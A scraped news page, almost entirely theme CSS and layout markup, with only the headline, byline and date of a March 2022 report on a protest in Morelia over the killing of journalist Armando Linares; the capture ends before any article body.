<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_123 .tdw-wml-wrap{display:inline-block}body .tdi_123 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_123 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_123 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_123 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_123 .tdw-wml-icon-svg svg{width:0px}body .tdi_123 .tdw-wml-avatar{display:none}body .tdi_123 .tdw-wml-icon-wrap,body .tdi_123 .tdw-wml-avatar{margin-right:0px}body .tdi_123 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_123 .td_block_inner{text-align:left}body .tdi_123{display:inline-block}body .tdi_123 .tdw-wml-avatar:after,body .tdi_123 .tdw-wml-icon-wrap:after,body .tdi_123 .tdw-wml-link:after{bottom:-0px}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_123 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-list li a{color:#000000}body .tdi_123 .tdw-wml-menu-list li a:hover,body .tdi_123 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_123 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_123 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .tdw-wml-menu{width:185px;text-align:left}body .tdi_123 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .tdw-wml-menu{width:165px;text-align:left}body .tdi_123 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-login-link{font-size:13px!important}body .tdi_123 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_123 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_124 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124"     >
<style>.tdi_124{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{margin-left:25px!important}}</style>
<style>.tdi_124 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7621" data-autoload-tpl-id="8082" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8082"
                    class="post-8082 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row"  >
<style scoped>.tdi_126{min-height:0}</style><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:none}@media (max-width:767px){.tdi_128,.tdi_128 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_128{padding-top:60px!important;z-index:1!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-top:50px!important}}@media (max-width:767px){.tdi_128{padding-top:50px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_131{display:inline-block}.tdi_131 .tdb-author-name-wrap{align-items:baseline}.tdi_131 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_131 .tdb-author-name{color:#890827;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important;text-transform:capitalize!important}.tdi_131 .tdb-author-name:hover{color:#890827}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-author-by{margin-right:8px}.tdi_131 .tdb-author-name{font-size:15px!important}}@media (max-width:767px){.tdi_131 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://latigoyucatan.com/author/adminlatigo/" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-3px!important;margin-bottom:0px!important;margin-left:20px!important;padding-left:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-top:0px!important;margin-left:15px!important;padding-left:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_132{margin-top:0px!important;margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_132 svg{width:14px}.tdi_132 .tdb-date-icon{margin-right:5px}.tdi_132{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important}.tdi_132 svg,.tdi_132 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_132{font-size:15px!important}}@media (max-width:767px){.tdi_132{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-16T12:18:27-06:00">16 de marzo de 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_133 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_133{margin-top:20px!important;margin-bottom:40px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_133 .tdb-title-line:after{height:2px;bottom:40%}.tdi_133 .tdb-title-line{height:50px}.td-theme-wrap .tdi_133{text-align:left}.tdi_133 .tdb-first-letter{left:-0.36em;right:auto}.tdi_133 .tdb-title-text{font-family:Bigshot One!important;font-size:60px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_133 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Protesta en Morelia por el asesinato del periodista Armando Linares</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_137{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}.tdi_137{margin-bottom:30px!important}.tdi_137 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:25px!important}}</style><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_140 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_140 .tdb-entry-category{padding:8px 14px;margin:0px;color:var(--center-demo-1)!important;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_140 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_140 .tdb-cat-bg:before{background-color:#ffffff}.tdi_140 .tdb-entry-category:hover{color:var(--center-demo-2)!important}.tdi_140 .tdb-cat-bg,.tdi_140 .tdb-cat-bg:before{border-radius:0 50px 50px 0px}.tdi_140 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_140 .tdb-cat-sep-svg svg,.tdi_140 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_140 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_140{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-cat-sep{font-size:11px}.tdi_140 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_140 .tdb-entry-category{margin:0 3px 3px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://latigoyucatan.com/category/pais/" ><span class="tdb-cat-bg"></span>Nacional</a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_141 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_141 .tdb-featured-image-bg{background:url('https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_141 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_141 .tdb-featured-image-bg{background-attachment:scroll}.tdi_141 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdb-featured-image-bg{padding-bottom:420px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdb-featured-image-bg{padding-bottom:320px}}@media (max-width:767px){.tdi_141 .tdb-featured-image-bg{padding-bottom:360px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row" >
<style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}.tdi_143:before,.tdi_143:after{display:table}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_147  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_147{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_147,.tdi_147 .tdc-inner-columns{display:block}.tdi_147 .tdc-inner-columns{width:100%}.tdi_147{margin-top:-240px!important;margin-bottom:-165px!important;padding-top:240px!important;padding-bottom:240px!important;position:relative}.tdi_147 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-top:-155px!important;margin-bottom:-135px!important;padding-top:155px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_147{margin-top:-180px!important;margin-bottom:0px!important;padding-top:180px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-top:-210px!important;padding-top:210px!important;padding-bottom:220px!important}}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149 .vc_column-inner>.wpb_wrapper,.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_151 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_151{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_151{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{display:none!important}}@media (max-width:767px){.tdi_151{display:none!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_152" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_153  wpb_row td-pb-row" >
<style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}@media (min-width:768px){.tdi_153{margin-left:-20px;margin-right:-20px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_153{margin-left:-15px;margin-right:-15px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_153{margin-left:-10px;margin-right:-10px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_153{margin-left:-0px;margin-right:-0px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_153{margin-bottom:60px!important}.tdi_153 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_153{margin-bottom:50px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:50px!important}}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_156  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:30px!important}@media (max-width:767px){.tdi_156{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_156 .td-post-sharing-visible{align-items:flex-start}.tdi_156 .td-social-handler .td-social-but-text{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_156 .td-social-network{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_156 .td-social-expand-tabs-icon,.tdi_156 .td-icon-share{color:#ffffff}.tdi_156 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_156 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-social-share-text,.tdi_156 .td-social-handler{background-color:#000000}.tdi_156 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_156 .td-social-handler{border-color:rgba(255,255,255,0)}.tdi_156 .td-social-share-text:before{border-color:transparent transparent transparent rgba(255,255,255,0)}.tdi_156 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_156 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text{color:#ffffff}.tdi_156 .td-social-network .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-ps-bg .td-social-network div,.tdi_156 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_156 .td-ps-dark-bg .td-social-network div{background-color:#890827}.tdi_156 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#890827}.tdi_156 .td-ps-border-colored .td-social-but-text{border-color:#890827}.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_156 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(255,255,255,0.11)}@media (min-width:768px) and (max-width:1018px){.tdi_156 .td-social-handler .td-social-but-text{font-size:10px!important}.tdi_156 .td-social-network{font-size:12px!important}}@media (max-width:767px){.tdi_156 .td-social-network{font-size:11px!important}}</style><div id="tdi_156" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 